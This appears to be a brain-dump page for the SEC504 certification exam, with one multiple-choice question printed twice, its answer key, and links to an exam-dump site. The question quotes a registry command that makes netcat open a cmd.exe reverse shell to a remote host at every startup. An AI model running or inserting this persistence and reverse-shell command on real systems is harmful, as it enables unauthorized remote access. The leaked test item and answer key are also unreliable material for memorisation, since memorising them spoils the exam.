

# **Free Questions for SEC504 by go4braindumps**

## **Shared by Sparks on 18-01-2024**

**For More Free Questions and Preparation Resources**

**Check the Links on Last Page**

### **Question 1**

#### **Question Type: MultipleChoice**

You run the following command on the remote Windows server 2003 computer:

c:\reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v nc /t REG\_SZ /d 'c:\windows\nc.exe -d 192.168.1.7 4444 -e cmd.exe'

What task do you want to perform by running this command?

Each correct answer represents a complete solution. Choose all that apply.

#### **Options:**

**A)** You want to perform banner grabbing.

- **B)** You want to set the Netcat to execute command any time.
- **C)** You want to put Netcat in the stealth mode.
- **D)** You want to add the Netcat command to the Windows registry.

#### **Answer:**

B, C, D

#### **Question Type: MultipleChoice**

You run the following command on the remote Windows server 2003 computer:

c:\reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v nc /t REG\_SZ /d 'c:\windows\nc.exe -d 192.168.1.7 4444 -e cmd.exe'

What task do you want to perform by running this command?

Each correct answer represents a complete solution. Choose all that apply.

#### **Options:**

**A)** You want to perform banner grabbing.

- **B)** You want to set the Netcat to execute command any time.
- **C)** You want to put Netcat in the stealth mode.
- **D)** You want to add the Netcat command to the Windows registry.

#### **Answer:**

B, C, D

To Get Premium Files for SEC504 Visit

[https://www.p2pexams.com/products/sec50](https://www.p2pexams.com/products/SEC504)4

For More Free Questions Visit [https://www.p2pexams.com/sans/pdf/sec50](https://www.p2pexams.com/sans/pdf/sec504)4